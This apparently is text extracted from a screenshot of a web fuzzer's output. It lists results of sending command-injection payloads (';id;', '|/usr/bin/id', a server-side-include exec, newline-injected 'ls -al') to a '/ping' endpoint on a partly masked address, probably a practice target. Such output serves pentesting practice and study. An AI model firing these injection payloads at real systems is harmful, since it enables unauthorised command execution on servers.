 History Search Alerts Fuzzer Output
New Fuzzer Progress: 0: HTTP - http://139.59...6.56:31133/ping 62%
Messages Sent: 34 Errors: 8 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Payloads
2 Fuzzed 200 OK 4.24 s 103 bytes 0 bytes <!--#exec cmd="id"-->
3 Fuzzed 200 OK 4.24 s 103 bytes 0 bytes /index.html|id|
4 Fuzzed 200 OK 14.28 s 103 bytes 54 bytes ;id;
5 Fuzzed 200 OK 12.94 s 103 bytes 54 bytes ;id
7 Fuzzed 200 OK 13.3 s 103 bytes 54 bytes ;id;
8 Fuzzed 200 OK 11.87 s 103 bytes 54 bytes |id
9 Fuzzed 200 OK 10.96 s 103 bytes 54 bytes |/usr/bin/id
10 Fuzzed 200 OK 929 ms 103 bytes 0 bytes |id|
11 Fuzzed 200 OK 912 ms 103 bytes 0 bytes |/usr/bin/id|
12 Fuzzed 200 OK 1.43 s 103 bytes 0 bytes ||/usr/bin/id|
13 Fuzzed 200 OK 11.47 s 103 bytes 54 bytes |id;
14 Fuzzed 200 OK 10.83 s 103 bytes 54 bytes ||/usr/bin/id;
15 Fuzzed 200 OK 1.45 s 103 bytes 0 bytes ;id|
16 Fuzzed 200 OK 702 ms 103 bytes 0 bytes ;|/usr/bin/id|
17 Fuzzed 200 OK 694 ms 103 bytes 0 bytes \n/bin/ls -al\n
18 Fuzzed 200 OK 687 ms 103 bytes 0 bytes \n/usr/bin/id\n